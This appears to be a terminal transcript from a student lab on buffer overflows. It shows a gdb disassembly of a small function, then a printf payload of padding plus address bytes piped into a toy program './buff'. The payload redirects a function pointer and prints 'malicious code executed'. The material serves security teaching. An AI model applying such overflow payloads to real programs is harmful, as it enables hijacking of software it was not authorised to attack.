 root@wizzard: /mnt/c/vicky/CN
0x000000000800118d <+4>: push %rbp
0x000000000800118e <+5>: mov %rsp,%rbp
0x0000000008001191 <+8>: lea 0xe6c(%rip),%rdi # 0x8002004
0x0000000008001198 <+15>: callq 0x8001070 <puts@plt>
0x000000000800119d <+20>: nop
0x000000000800119e <+21>: pop %rbp
0x000000000800119f <+22>: retq
End of assembler dump.
(gdb) q
A debugging session is active.
Inferior 1 [process 69] will be killed.
Quit anyway? (y or n) y
root@wizzard:/mnt/c/vicky/CNS# ./buff
^C
root@wizzard:/mnt/c/vicky/CNS# printf "ABCDEFGHIJ\x89\x11\x00\x08" | ./buff
fp is pointing to 0x8001189
malicious code executed
root@wizzard:/mnt/c/vicky/CNS#